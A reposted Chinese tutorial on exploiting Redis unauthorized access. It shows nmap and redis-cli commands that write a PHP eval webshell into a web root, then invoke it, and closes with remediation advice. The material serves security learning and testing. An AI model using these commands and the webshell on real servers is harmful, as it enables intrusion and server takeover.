Web安全:Redis 未授权访问漏洞 测试.

Redis 默认情况下绑定在 6379 端口,然后如果没有进行添加防火墙规则避免其他非信任来源 IP 访问等相关安全策略,直接暴露在公网上。然后再没有设置密码或者设置了弱密码,因此导致此漏洞的产生.

Redis 未授权访问漏洞的 危害:

黑客可以通过数据备份功能往磁盘写入后门文件

黑客无需认证就可以访问到内部数据,可能导致敏感信息泄露.

然后在 Redis 以 root 身份运行的话,攻击者可以给root账户写入SSH公钥文件,再直接SSH登录目标服务器.

Redis 未授权访问漏洞 测试:

第一步:使用 nmap 工具进行端口扫描.

nmap 服务器IP -p 查看的端口

nmap 192.168.0.101 -p 6379 //扫描 6379 端口是否开放.

第二步:查看是否可以连接 Redis 和 获取敏感信息.

sudo redis-cli -h 192.168.0.101 //连接 Redis 数据库.

info //查看 敏感 信息.

第三步:利用 Redis 未授权漏洞上传 程序(木马)

config set dir /var/www/html //在网站的根目录/var/www/html下写进去一个脚本.

config set dbfilename bgxg.php //脚本名称为 bgxg.php

set webshell "<?php @eval($_POST['bgxg']); ?>" // 脚本内容" 中 "的内容.

save // 保存 刚刚写入的信息.

第四步:访问 上传的程序(木马)

http://192.168.0.101/bgxg.php // bgxg.php 是刚刚写入的木马文件

bgxg=phpinfo(); // phpinfo(); 查看服务器的信息.



第五步:利用 上传的程序(木马)进行连接服务器获取控制权.

Redis 未授权访问漏洞 修复方法:

(1)Redis 添加密码验证.

(2)禁止外网访问 Redis 端口服务.

(3)修改 Redis 服务 默认端口.

本文转载自: https://blog.csdn.net/weixin_54977781/article/details/130900745

版权归原作者 半个西瓜. 所有, 如有侵权,请联系我们删除。

版权归原作者 半个西瓜. 所有, 如有侵权,请联系我们删除。